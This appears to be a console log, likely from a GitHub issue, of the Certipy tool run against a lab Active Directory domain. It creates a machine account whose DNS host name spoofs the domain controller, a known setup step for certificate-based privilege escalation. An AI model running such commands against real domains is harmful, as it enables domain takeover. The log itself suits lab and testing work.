 (myvenv) C:\Users\deandean\Desktop\python-venv\Certipy-main\Certipy-main>certipy account create -u deandean@HACK.com -p
p-0p-0p-0 -dc-ip 192.168.72.21 -user "machine-test" -dns dc01.HACK.com -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[+] Bound to ldaps://192.168.72.21:636 - ssl
[+] Default path: DC=HACK,DC=com
[+] Configuration path: CN=Configuration,DC=HACK,DC=com
[*] Creating new account:
sAMAccountName : machine-test$
unicodePwd : 71fFaiXTJL0tJItr
userAccountControl : 4096
servicePrincipalName : HOST/machine-test
RestrictedKrbHost/machine-test
dnsHostName : dc01.HACK.com
[*] Successfully created account 'machine-test$' with password '71fFaiXTJL0tJItr'